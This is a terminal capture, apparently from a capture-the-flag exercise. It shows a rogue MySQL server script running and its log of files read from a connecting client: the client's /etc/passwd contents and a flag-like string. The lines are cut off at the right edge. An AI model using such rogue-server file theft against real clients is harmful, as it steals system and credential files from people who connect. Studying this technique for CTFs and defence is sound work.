 root@3df2a1cf0046:~/Rogue-MySql-Server# python rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 174.1.250.95:53236 at 0x7f4ebc5d8
eError'>: [/usr/lib/python2.7/asyncore.py|read|83] [/usr/lib/python2.7/asyncore.py|handle_read_event|449] [/usr/lib/python2.7/
[rogue_mysql_server.py|found_terminator|184])
^CTraceback (most recent call last):
File "rogue_mysql_server.py", line 248, in <module>
asyncore.loop()
File "/usr/lib/python2.7/asyncore.py", line 216, in loop
poll_fun(timeout, map)
File "/usr/lib/python2.7/asyncore.py", line 145, in poll
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
root@3df2a1cf0046:~/Rogue-MySql-Server# cat mysql.log
2020-04-12 13:00:22,427:INFO:Conn from: ('174.1.250.95', 53126)
2020-04-12 13:00:22,430:INFO:Last packet
2020-04-12 13:00:22,430:INFO:Query
2020-04-12 13:00:22,431:INFO:-- result
2020-04-12 13:00:22,431:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daem
x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:sh
nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nol
or:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:1
n/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\nnginx:x:499:499
x:/sbin/nologin\nphp:x:500:500:PHP-FPM User:/usr/local/php-5.2.17/var/lib/php:/sbin/nologin\nmysql:x:27:27:MySQL Server:/var/li
2020-04-12 13:00:22,431:INFO:-- result
2020-04-12 13:00:22,431:INFO:Result: '\x03'
2020-04-12 13:00:22,432:INFO:Last packet
2020-04-12 13:01:04,809:INFO:Conn from: ('174.1.250.95', 53236)
2020-04-12 13:01:04,811:INFO:Last packet
2020-04-12 13:01:04,811:INFO:Query
2020-04-12 13:01:04,813:INFO:-- result
2020-04-12 13:01:04,813:INFO:Result: '\x02H3ll0_My_Br0\n'
2020-04-12 13:01:04,813:INFO:-- result
2020-04-12 13:01:04,813:INFO:Result: '\x03'
2020-04-12 13:01:04,814:INFO:Last packet
root@3df2a1cf0046:~/Rogue-MySql-Server#